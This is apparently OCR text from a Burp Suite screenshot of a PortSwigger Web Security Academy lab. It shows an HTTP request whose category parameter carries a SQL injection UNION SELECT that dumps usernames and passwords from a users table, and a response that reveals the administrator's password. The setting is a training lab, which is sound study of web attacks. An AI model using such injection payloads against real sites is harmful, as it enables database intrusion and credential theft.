 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × +
Send Cancel < Target: https://0a42008c03d8dfd980e5b2b3002a00a8.web-security-acade... HTTP/2
Request
Pretty Raw Hex \n
1 GET /filter?category=
Tech+gifts'+UNION+SELECT+username_
mwiixi,+password_pgecnc+FROM+users
_oxrhej-- HTTP/2
2 Host:
0a42008c03d8dfd980e5b2b3002a00a8.w
eb-security-academy.net
3 Cookie: session=
jfal3DmLWl14U9UMCc1Xc9MTyf7bAN7J
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Microsoft
Edge";v="117",
"Not;A=Brand";v="8",
"Chromium";v="117"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
Response
Pretty Raw Hex Render \n
in the making,
eavesdropping could
not be any easier.
</td>
103 </tr>
104 <tr>
105 <th>
administrator
</th>
106 <td>
3ytrm9efu7g1czcodxu
g
</td>
107 </tr>
108 </tbody>
109 </table>
110 </div>
111 </section>
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 18
Response headers 3